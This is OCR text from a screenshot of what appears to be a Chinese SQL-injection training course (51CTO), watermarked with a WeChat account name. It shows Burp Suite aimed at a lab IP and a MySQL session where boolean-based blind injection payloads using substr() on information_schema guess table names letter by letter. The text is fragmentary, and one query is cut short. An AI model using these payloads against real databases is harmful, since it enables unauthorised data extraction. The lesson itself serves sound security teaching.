 更多资源请关注
微信公众号：教父爱分享
51CTO学院
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Send
Target: http://192.168.0.109
Request
Response
id | name | age | phone | email |
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
1 row in set (0.00 sec)
mysql> select * from person where id = -1 or substr((select table_name from information_schema.tables where table_schema = database()
limit 0,1)),1,1)='a';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '),1,1)='a'' at line 1
mysql> select * from person where id = -1 or substr((select table_name from information_schema.tables where table_schema = database()
limit 0,1),1,1)
| id | name | age | phone | email |
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
| 2 | lisi | 22 | 123123123 | 1234567@gmail.com |
2 rows in set (0.00 sec)
mysql> select * from person where id = -1 or substr((select table_name from information_schema.tables where table_schema = database()
limit 0,1),1,1)='b';
Empty set (0.00 sec)
mysql>